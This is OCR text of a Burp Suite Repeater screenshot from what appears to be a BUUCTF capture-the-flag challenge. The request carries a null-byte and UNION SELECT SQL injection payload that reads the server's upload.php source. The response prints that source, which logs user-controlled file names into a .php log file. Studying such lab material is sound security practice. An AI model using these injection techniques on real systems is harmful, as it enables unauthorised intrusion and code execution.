 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://03e9b380-2c82-4b43-b760-4157d9a13c20.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /image.php?id=123\0&path=+union+select+1,0x75706c6f61642e706870+%23 HTTP/1.1
2 Host: 03e9b380-2c82-4b43-b760-4157d9a13c20.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.42
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
16 {
17 echo "You have not
permission.<script>setTimeout('location.href=\"index.php\"',3000);</script>";
18 die;
19 }
20
21 if (!$_FILES["file"]["name"])
22 {
23 echo "Please chose a file to
upload.<script>setTimeout('location.href=\"user.php\"',3000);</script>";
24 die;
25 }
26
27 $file_name=$_FILES["file"]["name"];
28
29 if (preg_match("/php/i",$file_name))
30 {
31 echo "You cant upload php
file.<script>setTimeout('location.href=\"user.php\"',3000);</script>";
32 die;
33 }
34
35 $filename = md5(get_real_ip());
36
37 file_put_contents("logs/upload.{$filename}.log.php","User {$username} uploaded file
{$file_name}.\n",FILE_APPEND);
38 echo "I logged the file name you uploaded to logs/upload.{$filename}.log.php.
LOL<script>setTimeout('location.href=\"user.php\"',3000);</script>";
39
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done 1,018 bytes | 49 millis